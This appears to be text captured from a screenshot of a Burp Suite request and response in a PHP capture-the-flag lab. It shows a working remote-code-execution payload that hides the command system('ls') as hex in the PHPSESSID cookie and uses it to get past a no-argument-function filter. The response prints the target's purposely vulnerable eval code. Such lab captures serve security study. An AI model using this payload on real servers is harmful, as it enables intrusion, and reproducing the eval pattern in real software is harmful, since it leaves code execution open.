 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=
eval(hex2bin(session_id(session_start()))); HTTP/1.1
2 Host: 192.168.88.141:18080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=73797374656d28276c7327293b
9 referer: http://192.168.88.141:18080/
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> 1.php flag